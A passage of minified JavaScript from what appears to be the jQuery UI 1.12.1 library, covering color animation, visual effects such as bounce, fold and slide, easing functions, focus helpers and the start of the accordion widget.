f=n[0]/360,u=n[1],t=n[2],e=n[3],i=.5>=t?t*(1+u):t+u-t*u,r=2*t-i;return[Math.round(255*o(r,i,f+1/3)),Math.round(255*o(r,i,f)),Math.round(255*o(r,i,f-1/3)),e]},r(u,function(u,f){var c=f.props,o=f.cache,h=f.to,s=f.from;i.fn[u]=function(u){if(h&&!this[o]&&(this[o]=h(this._rgba)),u===t)return this[o].slice();var a,l=n.type(u),v="array"===l||"object"===l?u:arguments,f=this[o].slice();return r(c,function(n,t){var i=v["object"===l?n:t.idx];null==i&&(i=f[t.idx]),f[t.idx]=e(i,t)}),s?(a=i(s(f)),a[o]=f,a):i(f)},r(c,function(t,r){i.fn[t]||(i.fn[t]=function(i){var e,f=n.type(i),h="alpha"===t?this._hsla?"hsla":"rgba":u,o=this[h](),s=o[r.idx];return"undefined"===f?s:("function"===f&&(i=i.call(this,s),f=n.type(i)),null==i&&r.empty?this:("string"===f&&(e=a.exec(i),e&&(i=s+parseFloat(e[2])*("+"===e[1]?1:-1))),o[r.idx]=i,this[h](o)))})})}),i.hook=function(t){var u=t.split(" ");r(u,function(t,r){n.cssHooks[r]={set:function(t,u){var o,f,e="";if("transparent"!==u&&("string"!==n.type(u)||(o=l(u)))){if(u=i(o||u),!s.rgba&&1!==u._rgba[3]){for(f="backgroundColor"===r?t.parentNode:t;(""===e||"transparent"===e)&&f&&f.style;)try{e=n.css(f,"backgroundColor"),f=f.parentNode}catch(h){}u=u.blend(e&&"transparent"!==e?e:"_default")}u=u.toRgbaString()}try{t.style[r]=u}catch(h){}}},n.fx.step[r]=function(t){t.colorInit||(t.start=i(t.elem,r),t.end=i(t.end),t.colorInit=!0),n.cssHooks[r].set(t.elem,t.start.transition(t.end,t.pos))}})},i.hook(v),n.cssHooks.borderColor={expand:function(n){var t={};return r(["Top","Right","Bottom","Left"],function(i,r){t["border"+r+"Color"]=n}),t}},f=n.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(v),function(){function t(t){var r,f,i=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,u={};if(i&&i.length&&i[0]&&i[i[0]])for(f=i.length;f--;)r=i[f],"string"==typeof i[r]&&(u[n.camelCase(r)]=i[r]);else for(r in i)"string"==typeof i[r]&&(u[r]=i[r]);return u}function u(t,r){var u,f,e={};for(u in r)f=r[u],t[u]!==f&&(i[u]||(n.fx.step[u]||!isNaN(parseFloat(f)))&&(e[u]=f));return e}var r=["add","remove","toggle"],i={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};n.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,i){n.fx.step[i]=function(n){("none"!==n.end&&!n.setAttr||1===n.pos&&!n.setAttr)&&(v.style(n.elem,i,n.end),n.setAttr=!0)}}),n.fn.addBack||(n.fn.addBack=function(n){return this.add(null==n?this.prevObject:this.prevObject.filter(n))}),n.effects.animateClass=function(i,f,e,o){var s=n.speed(f,e,o);return this.queue(function(){var o,e=n(this),h=e.attr("class")||"",f=s.children?e.find("*").addBack():e;f=f.map(function(){var i=n(this);return{el:i,start:t(this)}}),o=function(){n.each(r,function(n,t){i[t]&&e[t+"Class"](i[t])})},o(),f=f.map(function(){return this.end=t(this.el[0]),this.diff=u(this.start,this.end),this}),e.attr("class",h),f=f.map(function(){var r=this,t=n.Deferred(),i=n.extend({},s,{queue:!1,complete:function(){t.resolve(r)}});return this.el.animate(this.diff,i),t.promise()}),n.when.apply(n,f.get()).done(function(){o(),n.each(arguments,function(){var t=this.el;n.each(this.diff,function(n){t.css(n,"")})}),s.complete.call(e[0])})})},n.fn.extend({addClass:function(t){return function(i,r,u,f){return r?n.effects.animateClass.call(this,{add:i},r,u,f):t.apply(this,arguments)}}(n.fn.addClass),removeClass:function(t){return function(i,r,u,f){return arguments.length>1?n.effects.animateClass.call(this,{remove:i},r,u,f):t.apply(this,arguments)}}(n.fn.removeClass),toggleClass:function(t){return function(i,r,u,f,e){return"boolean"==typeof r||void 0===r?u?n.effects.animateClass.call(this,r?{add:i}:{remove:i},u,f,e):t.apply(this,arguments):n.effects.animateClass.call(this,{toggle:i},r,u,f)}}(n.fn.toggleClass),switchClass:function(t,i,r,u,f){return n.effects.animateClass.call(this,{add:i,remove:t},r,u,f)}})}(),function(){function t(t,i,r,u){return n.isPlainObject(t)&&(i=t,t=t.effect),t={effect:t},null==i&&(i={}),n.isFunction(i)&&(u=i,r=null,i={}),("number"==typeof i||n.fx.speeds[i])&&(u=r,r=i,i={}),n.isFunction(r)&&(u=r,r=null),i&&n.extend(t,i),r=r||i.duration,t.duration=n.fx.off?0:"number"==typeof r?r:r in n.fx.speeds?n.fx.speeds[r]:n.fx.speeds._default,t.complete=u||i.complete,t}function i(t){return!t||"number"==typeof t||n.fx.speeds[t]?!0:"string"!=typeof t||n.effects.effect[t]?n.isFunction(t)?!0:"object"!=typeof t||t.effect?!1:!0:!0}function r(n,t){var r=t.outerWidth(),u=t.outerHeight(),f=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,i=f.exec(n)||["",0,r,u,0];return{top:parseFloat(i[1])||0,right:"auto"===i[2]?r:parseFloat(i[2]),bottom:"auto"===i[3]?u:parseFloat(i[3]),left:parseFloat(i[4])||0}}n.expr&&n.expr.filters&&n.expr.filters.animated&&(n.expr.filters.animated=function(t){return function(i){return!!n(i).data(h)||t(i)}}(n.expr.filters.animated)),n.uiBackCompat!==!1&&n.extend(n.effects,{save:function(n,t){for(var i=0,r=t.length;r>i;i++)null!==t[i]&&n.data(u+t[i],n[0].style[t[i]])},restore:function(n,t){for(var r,i=0,f=t.length;f>i;i++)null!==t[i]&&(r=n.data(u+t[i]),n.css(t[i],r))},setMode:function(n,t){return"toggle"===t&&(t=n.is(":hidden")?"show":"hide"),t},createWrapper:function(t){if(t.parent().is(".ui-effects-wrapper"))return t.parent();var r={width:t.outerWidth(!0),height:t.outerHeight(!0),float:t.css("float")},u=n("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),f={width:t.width(),height:t.height()},i=document.activeElement;try{i.id}catch(e){i=document.body}return t.wrap(u),(t[0]===i||n.contains(t[0],i))&&n(i).trigger("focus"),u=t.parent(),"static"===t.css("position")?(u.css({position:"relative"}),t.css({position:"relative"})):(n.extend(r,{position:t.css("position"),zIndex:t.css("z-index")}),n.each(["top","left","bottom","right"],function(n,i){r[i]=t.css(i),isNaN(parseInt(r[i],10))&&(r[i]="auto")}),t.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),t.css(f),u.css(r).show()},removeWrapper:function(t){var i=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),(t[0]===i||n.contains(t[0],i))&&n(i).trigger("focus")),t}}),n.extend(n.effects,{version:"1.12.1",define:function(t,i,r){return r||(r=i,i="effect"),n.effects.effect[t]=r,n.effects.effect[t].mode=i,r},scaledDimensions:function(n,t,i){if(0===t)return{height:0,width:0,outerHeight:0,outerWidth:0};var u="horizontal"!==i?(t||100)/100:1,r="vertical"!==i?(t||100)/100:1;return{height:n.height()*r,width:n.width()*u,outerHeight:n.outerHeight()*r,outerWidth:n.outerWidth()*u}},clipToBox:function(n){return{width:n.clip.right-n.clip.left,height:n.clip.bottom-n.clip.top,left:n.clip.left,top:n.clip.top}},unshift:function(n,t,i){var r=n.queue();t>1&&r.splice.apply(r,[1,0].concat(r.splice(t,i))),n.dequeue()},saveStyle:function(n){n.data(o,n[0].style.cssText)},restoreStyle:function(n){n[0].style.cssText=n.data(o)||"",n.removeData(o)},mode:function(n,t){var i=n.is(":hidden");return"toggle"===t&&(t=i?"show":"hide"),(i?"hide"===t:"show"===t)&&(t="none"),t},getBaseline:function(n,t){var r,i;switch(n[0]){case"top":r=0;break;case"middle":r=.5;break;case"bottom":r=1;break;default:r=n[0]/t.height}switch(n[1]){case"left":i=0;break;case"center":i=.5;break;case"right":i=1;break;default:i=n[1]/t.width}return{x:i,y:r}},createPlaceholder:function(t){var r,i=t.css("position"),f=t.position();return t.css({marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()),/^(static|relative)/.test(i)&&(i="absolute",r=n("<"+t[0].nodeName+">").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight"),float:t.css("float")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder"),t.data(u+"placeholder",r)),t.css({position:i,left:f.left,top:f.top}),r},removePlaceholder:function(n){var i=u+"placeholder",t=n.data(i);t&&(t.remove(),n.removeData(i))},cleanUp:function(t){n.effects.restoreStyle(t),n.effects.removePlaceholder(t)},setTransition:function(t,i,r,u){return u=u||{},n.each(i,function(n,i){var f=t.cssUnit(i);f[0]>0&&(u[i]=f[0]*r+f[1])}),u}}),n.fn.extend({effect:function(){function c(t){function l(){o.removeData(h),n.effects.cleanUp(o),"hide"===i.mode&&o.hide(),c()}function c(){n.isFunction(u)&&u.call(o[0]),n.isFunction(t)&&t()}var o=n(this);i.mode=s.shift(),n.uiBackCompat===!1||f?"none"===i.mode?(o[r](),c()):e.call(o[0],i,l):(o.is(":hidden")?"hide"===r:"show"===r)?(o[r](),c()):e.call(o[0],i,c)}var i=t.apply(this,arguments),e=n.effects.effect[i.effect],f=e.mode,l=i.queue,a=l||"fx",u=i.complete,r=i.mode,s=[],o=function(t){var u=n(this),i=n.effects.mode(u,r)||f;u.data(h,!0),s.push(i),f&&("show"===i||i===f&&"hide"===i)&&u.show(),f&&"none"===i||n.effects.saveStyle(u),n.isFunction(t)&&t()};return n.fx.off||!e?r?this[r](i.duration,u):this.each(function(){u&&u.call(this)}):l===!1?this.each(o).each(c):this.queue(a,o).queue(a,c)},show:function(n){return function(r){if(i(r))return n.apply(this,arguments);var u=t.apply(this,arguments);return u.mode="show",this.effect.call(this,u)}}(n.fn.show),hide:function(n){return function(r){if(i(r))return n.apply(this,arguments);var u=t.apply(this,arguments);return u.mode="hide",this.effect.call(this,u)}}(n.fn.hide),toggle:function(n){return function(r){if(i(r)||"boolean"==typeof r)return n.apply(this,arguments);var u=t.apply(this,arguments);return u.mode="toggle",this.effect.call(this,u)}}(n.fn.toggle),cssUnit:function(t){var r=this.css(t),i=[];return n.each(["em","px","%","pt"],function(n,t){r.indexOf(t)>0&&(i=[parseFloat(r),t])}),i},cssClip:function(n){return n?this.css("clip","rect("+n.top+"px "+n.right+"px "+n.bottom+"px "+n.left+"px)"):r(this.css("clip"),this)},transfer:function(t,i){var f=n(this),r=n(t.to),u="fixed"===r.css("position"),h=n("body"),c=u?h.scrollTop():0,s=u?h.scrollLeft():0,e=r.offset(),a={top:e.top-c,left:e.left-s,height:r.innerHeight(),width:r.innerWidth()},o=f.offset(),l=n("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(t.className).css({top:o.top-c,left:o.left-s,height:f.innerHeight(),width:f.innerWidth(),position:u?"fixed":"absolute"}).animate(a,t.duration,t.easing,function(){l.remove(),n.isFunction(i)&&i()})}}),n.fx.step.clip=function(t){t.clipInit||(t.start=n(t.elem).cssClip(),"string"==typeof t.end&&(t.end=r(t.end,t.elem)),t.clipInit=!0),n(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})}}(),function(){var t={};n.each(["Quad","Cubic","Quart","Quint","Expo"],function(n,i){t[i]=function(t){return Math.pow(t,n+2)}}),n.extend(t,{Sine:function(n){return 1-Math.cos(n*Math.PI/2)},Circ:function(n){return 1-Math.sqrt(1-n*n)},Elastic:function(n){return 0===n||1===n?n:-Math.pow(2,8*(n-1))*Math.sin((80*(n-1)-7.5)*Math.PI/15)},Back:function(n){return n*n*(3*n-2)},Bounce:function(n){for(var i,t=4;((i=Math.pow(2,--t))-1)/11>n;);return 1/Math.pow(4,3-t)-7.5625*Math.pow((3*i-2)/22-n,2)}}),n.each(t,function(t,i){n.easing["easeIn"+t]=i,n.easing["easeOut"+t]=function(n){return 1-i(1-n)},n.easing["easeInOut"+t]=function(n){return.5>n?i(2*n)/2:1-i(-2*n+2)/2}})}(),l=n.effects,n.effects.define("blind","hide",function(t,i){var e={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},f=n(this),o=t.direction||"up",s=f.cssClip(),r={clip:n.extend({},s)},u=n.effects.createPlaceholder(f);r.clip[e[o][0]]=r.clip[e[o][1]],"show"===t.mode&&(f.cssClip(r.clip),u&&u.css(n.effects.clipToBox(r)),r.clip=s),u&&u.animate(n.effects.clipToBox(r),t.duration,t.easing),f.animate(r,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("bounce",function(t,i){var o,e,a,u=n(this),k=t.mode,l="hide"===k,w="show"===k,c=t.direction||"up",r=t.distance,y=t.times||5,b=2*y+(w||l?1:0),h=t.duration/b,s=t.easing,f="up"===c||"down"===c?"top":"left",v="up"===c||"left"===c,p=0,d=u.queue().length;for(n.effects.createPlaceholder(u),a=u.css(f),r||(r=u["top"===f?"outerHeight":"outerWidth"]()/3),w&&(e={opacity:1},e[f]=a,u.css("opacity",0).css(f,v?2*-r:2*r).animate(e,h,s)),l&&(r/=Math.pow(2,y-1)),e={},e[f]=a;y>p;p++)o={},o[f]=(v?"-=":"+=")+r,u.animate(o,h,s).animate(e,h,s),r=l?2*r:r/2;l&&(o={opacity:0},o[f]=(v?"-=":"+=")+r,u.animate(o,h,s)),u.queue(i),n.effects.unshift(u,d,b+1)}),n.effects.define("clip","hide",function(t,i){var r,f={},u=n(this),e=t.direction||"vertical",h="both"===e,s=h||"horizontal"===e,o=h||"vertical"===e;r=u.cssClip(),f.clip={top:o?(r.bottom-r.top)/2:r.top,right:s?(r.right-r.left)/2:r.right,bottom:o?(r.bottom-r.top)/2:r.bottom,left:s?(r.right-r.left)/2:r.left},n.effects.createPlaceholder(u),"show"===t.mode&&(u.cssClip(f.clip),f.clip=r),u.animate(f,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("drop","hide",function(t,i){var o,f=n(this),l=t.mode,h="show"===l,u=t.direction||"left",e="up"===u||"down"===u?"top":"left",s="up"===u||"left"===u?"-=":"+=",c="+="===s?"-=":"+=",r={opacity:0};n.effects.createPlaceholder(f),o=t.distance||f["top"===e?"outerHeight":"outerWidth"](!0)/2,r[e]=s+o,h&&(f.css(r),r[e]=c+o,r.opacity=1),f.animate(r,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("explode","hide",function(t,i){function b(){l.push(this),l.length===e*c&&k()}function k(){o.css({visibility:"visible"}),n(l).remove(),i()}for(var r,v,a,p,y,e=t.pieces?Math.round(Math.sqrt(t.pieces)):3,c=e,o=n(this),d=t.mode,u="show"===d,w=o.show().css("visibility","hidden").offset(),h=Math.ceil(o.outerWidth()/c),s=Math.ceil(o.outerHeight()/e),l=[],f=0;e>f;f++)for(a=w.top+f*s,y=f-(e-1)/2,r=0;c>r;r++)v=w.left+r*h,p=r-(c-1)/2,o.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-r*h,top:-f*s}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:h,height:s,left:v+(u?p*h:0),top:a+(u?y*s:0),opacity:u?0:1}).animate({left:v+(u?0:p*h),top:a+(u?0:y*s),opacity:u?1:0},t.duration||500,t.easing,b)}),n.effects.define("fade","toggle",function(t,i){var r="show"===t.mode;n(this).css("opacity",r?0:1).animate({opacity:r?1:0},{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("fold","hide",function(t,i){var u=n(this),l=t.mode,p="show"===l,w="hide"===l,h=t.size||15,a=/([0-9]+)%/.exec(h),b=!!t.horizFirst,f=b?["right","bottom"]:["bottom","right"],o=t.duration/2,s=n.effects.createPlaceholder(u),e=u.cssClip(),c={clip:n.extend({},e)},r={clip:n.extend({},e)},v=[e[f[0]],e[f[1]]],y=u.queue().length;a&&(h=parseInt(a[1],10)/100*v[w?0:1]),c.clip[f[0]]=h,r.clip[f[0]]=h,r.clip[f[1]]=0,p&&(u.cssClip(r.clip),s&&s.css(n.effects.clipToBox(r)),r.clip=e),u.queue(function(i){s&&s.animate(n.effects.clipToBox(c),o,t.easing).animate(n.effects.clipToBox(r),o,t.easing),i()}).animate(c,o,t.easing).animate(r,o,t.easing).queue(i),n.effects.unshift(u,y,4)}),n.effects.define("highlight","show",function(t,i){var r=n(this),u={backgroundColor:r.css("backgroundColor")};"hide"===t.mode&&(u.opacity=0),n.effects.saveStyle(r),r.css({backgroundImage:"none",backgroundColor:t.color||"#ffff99"}).animate(u,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("size",function(t,i){var l,r,p,u=n(this),v=["fontSize"],c=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],s=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],w=t.mode,y="effect"!==w,h=t.scale||"both",b=t.origin||["middle","center"],k=u.css("position"),a=u.position(),o=n.effects.scaledDimensions(u),f=t.from||o,e=t.to||n.effects.scaledDimensions(u,0);n.effects.createPlaceholder(u),"show"===w&&(p=f,f=e,e=p),r={from:{y:f.height/o.height,x:f.width/o.width},to:{y:e.height/o.height,x:e.width/o.width}},("box"===h||"both"===h)&&(r.from.y!==r.to.y&&(f=n.effects.setTransition(u,c,r.from.y,f),e=n.effects.setTransition(u,c,r.to.y,e)),r.from.x!==r.to.x&&(f=n.effects.setTransition(u,s,r.from.x,f),e=n.effects.setTransition(u,s,r.to.x,e))),("content"===h||"both"===h)&&r.from.y!==r.to.y&&(f=n.effects.setTransition(u,v,r.from.y,f),e=n.effects.setTransition(u,v,r.to.y,e)),b&&(l=n.effects.getBaseline(b,o),f.top=(o.outerHeight-f.outerHeight)*l.y+a.top,f.left=(o.outerWidth-f.outerWidth)*l.x+a.left,e.top=(o.outerHeight-e.outerHeight)*l.y+a.top,e.left=(o.outerWidth-e.outerWidth)*l.x+a.left),u.css(f),("content"===h||"both"===h)&&(c=c.concat(["marginTop","marginBottom"]).concat(v),s=s.concat(["marginLeft","marginRight"]),u.find("*[width]").each(function(){var i=n(this),u=n.effects.scaledDimensions(i),e={height:u.height*r.from.y,width:u.width*r.from.x,outerHeight:u.outerHeight*r.from.y,outerWidth:u.outerWidth*r.from.x},f={height:u.height*r.to.y,width:u.width*r.to.x,outerHeight:u.height*r.to.y,outerWidth:u.width*r.to.x};r.from.y!==r.to.y&&(e=n.effects.setTransition(i,c,r.from.y,e),f=n.effects.setTransition(i,c,r.to.y,f)),r.from.x!==r.to.x&&(e=n.effects.setTransition(i,s,r.from.x,e),f=n.effects.setTransition(i,s,r.to.x,f)),y&&n.effects.saveStyle(i),i.css(e),i.animate(f,t.duration,t.easing,function(){y&&n.effects.restoreStyle(i)})})),u.animate(e,{queue:!1,duration:t.duration,easing:t.easing,complete:function(){var t=u.offset();0===e.opacity&&u.css("opacity",f.opacity),y||(u.css("position","static"===k?"relative":k).offset(t),n.effects.saveStyle(u)),i()}})}),n.effects.define("scale",function(t,i){var u=n(this),f=t.mode,e=parseInt(t.percent,10)||(0===parseInt(t.percent,10)?0:"effect"!==f?0:100),r=n.extend(!0,{from:n.effects.scaledDimensions(u),to:n.effects.scaledDimensions(u,e,t.direction||"both"),origin:t.origin||["middle","center"]},t);t.fade&&(r.from.opacity=1,r.to.opacity=0),n.effects.effect.size.call(this,r,i)}),n.effects.define("puff","hide",function(t,i){var r=n.extend(!0,{},t,{fade:!0,percent:parseInt(t.percent,10)||150});n.effects.effect.scale.call(this,r,i)}),n.effects.define("pulsate","show",function(t,i){var r=n(this),s=t.mode,e="show"===s,l="hide"===s,a=e||l,f=2*(t.times||5)+(a?1:0),o=t.duration/f,u=0,h=1,c=r.queue().length;for((e||!r.is(":visible"))&&(r.css("opacity",0).show(),u=1);f>h;h++)r.animate({opacity:u},o,t.easing),u=1-u;r.animate({opacity:u},o,t.easing),r.queue(i),n.effects.unshift(r,c,f+1)}),n.effects.define("shake",function(t,i){var a=1,r=n(this),f=t.direction||"left",h=t.distance||20,v=t.times||3,y=2*v+1,u=Math.round(t.duration/y),o="up"===f||"down"===f?"top":"left",e="up"===f||"left"===f,s={},c={},l={},p=r.queue().length;for(n.effects.createPlaceholder(r),s[o]=(e?"-=":"+=")+h,c[o]=(e?"+=":"-=")+2*h,l[o]=(e?"-=":"+=")+2*h,r.animate(s,u,t.easing);v>a;a++)r.animate(c,u,t.easing).animate(l,u,t.easing);r.animate(c,u,t.easing).animate(s,u/2,t.easing).queue(i),n.effects.unshift(r,p,y+1)}),n.effects.define("slide","show",function(t,i){var s,o,u=n(this),h={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},c=t.mode,e=t.direction||"left",f="up"===e||"down"===e?"top":"left",a="up"===e||"left"===e,l=t.distance||u["top"===f?"outerHeight":"outerWidth"](!0),r={};n.effects.createPlaceholder(u),s=u.cssClip(),o=u.position()[f],r[f]=(a?-1:1)*l+o,r.clip=u.cssClip(),r.clip[h[e][1]]=r.clip[h[e][0]],"show"===c&&(u.cssClip(r.clip),u.css(f,r[f]),r.clip=s,r[f]=o),u.animate(r,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.uiBackCompat!==!1&&(l=n.effects.define("transfer",function(t,i){n(this).transfer(t,i)})),n.ui.focusable=function(t,i){var e,o,s,r,f,u=t.nodeName.toLowerCase();return"area"===u?(e=t.parentNode,o=e.name,t.href&&o&&"map"===e.nodeName.toLowerCase()?(s=n("img[usemap='#"+o+"']"),s.length>0&&s.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(u)?(r=!t.disabled,r&&(f=n(t).closest("fieldset")[0],f&&(r=!f.disabled))):r="a"===u?t.href||i:i,r&&n(t).is(":visible")&&k(n(t)))},n.extend(n.expr[":"],{focusable:function(t){return n.ui.focusable(t,null!=n.attr(t,"tabindex"))}}),n.ui.focusable,n.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):n(this[0].form)},n.ui.formResetMixin={_formResetHandler:function(){var t=n(this);setTimeout(function(){var i=t.data("ui-form-reset-instances");n.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var n=this.form.data("ui-form-reset-instances")||[];n.length||this.form.on("reset.ui-form-reset",this._formResetHandler),n.push(this),this.form.data("ui-form-reset-instances",n)}},_unbindFormResetHandler:function(){if(this.form.length){var t=this.form.data("ui-form-reset-instances");t.splice(n.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},"1.7"===n.fn.jquery.substring(0,3)&&(n.each(["Width","Height"],function(t,i){function f(t,i,r,u){return n.each(e,function(){i-=parseFloat(n.css(t,"padding"+this))||0,r&&(i-=parseFloat(n.css(t,"border"+this+"Width"))||0),u&&(i-=parseFloat(n.css(t,"margin"+this))||0)}),i}var e="Width"===i?["Left","Right"]:["Top","Bottom"],r=i.toLowerCase(),u={innerWidth:n.fn.innerWidth,innerHeight:n.fn.innerHeight,outerWidth:n.fn.outerWidth,outerHeight:n.fn.outerHeight};n.fn["inner"+i]=function(t){return void 0===t?u["inner"+i].call(this):this.each(function(){n(this).css(r,f(this,t)+"px")})},n.fn["outer"+i]=function(t,e){return"number"!=typeof t?u["outer"+i].call(this,t):this.each(function(){n(this).css(r,f(this,t,!0,e)+"px")})}}),n.fn.addBack=function(n){return this.add(null==n?this.prevObject:this.prevObject.filter(n))}),n.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},n.ui.escapeSelector=function(){var n=/([!"#$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g;return function(t){return t.replace(n,"\\$1")}}(),n.fn.labels=function(){var i,u,r,t,f;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(t=this.eq(0).parents("label"),r=this.attr("id"),r&&(i=this.eq(0).parents().last(),f=i.add(i.length?i.siblings():this.siblings()),u="label[for='"+n.ui.escapeSelector(r)+"']",t=t.add(f.find(u).addBack(u))),this.pushStack(t))},n.fn.scrollParent=function(t){var r=this.css("position"),u="absolute"===r,f=t?/(auto|scroll|hidden)/:/(auto|scroll)/,i=this.parents().filter(function(){var t=n(this);return u&&"static"===t.css("position")?!1:f.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==r&&i.length?i:n(this[0].ownerDocument||document)},n.extend(n.expr[":"],{tabbable:function(t){var r=n.attr(t,"tabindex"),i=null!=r;return(!i||r>=0)&&n.ui.focusable(t,i)}}),n.fn.extend({uniqueId:function(){var n=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++n)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&n(this).removeAttr("id")})}}),n.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var t=this.options;this.prevShow=this.prevHide=n(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),t.collapsible||t.active!==!1&&null!=t.active||(t.active=0),this._processPanels(),0>t.active&&(t.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():n()}},_createIcons:function(){var i,r,t=this.options.icons;t&&(i=n("<span>"),this._addClass(i,"ui-accordion-header-icon","ui-icon "+t.header),i.prependTo(this.headers),r=this.active.children(".ui-accordion-header-icon"),this._removeClass(r,t.header)._addClass(r,null,t.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var n;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),n=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&n.css("height","")},_setOption:function(n,t){return"active"===n?(this._activate(t),void 0):("event"===n&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(t)),this._super(n,t),"collapsible"!==n||t||this.options.active!==!1||this._activate(0),"icons"===n&&(this._destroyIcons(),t&&this._createIcons()),void 0)},_setOptionDisabled:function(n){this._super(n),this.element.attr("aria-disabled",n),this._toggleClass(null,"ui-state-disabled",!!n),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!n)},_keydown:function(t){if(!t.altKey&&!t.ctrlKey){var i=n.ui.keyCode,u=this.headers.length,f=this.headers.index(t.target),r=!1;switch(t.keyCode){case i.RIGHT:case i.DOWN:r=this.headers[(f+1)%u];break;case i.LEFT:case i.UP:r=this.headers[(f-1+u)%u];break;case i.SPACE:case i.ENTER:this._eventHandler(t);break;case i.HOME:r=this.headers[0];break;case i.END:r=this.headers[u-1]}r&&(n(t.target).attr("tabIndex",-1),n(r).attr("tabIndex",0),n(r).trigger("focus"),t.preventDefault())}},_panelKeyDown:function(t){t.keyCode===n.ui.keyCode.UP&&t.ctrlKey&&n(t.currentTarget).prev().trigger("focus")},refresh:function(){var t=this.options;this._processPanels(),t.active===!1&&t.collapsible===!0||!this.headers.length?(t.active=!1,this.active=n()):t.active===!1?this._activate(0):this.active.length&&!n.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(t.active=!1,this.active=n()):this._activate(Math.max(0,t.active-1)):t.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,n=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),n&&(this._off(t.not(this.headers)),this._off(n.not(this.panels)))},_refresh:function(){var 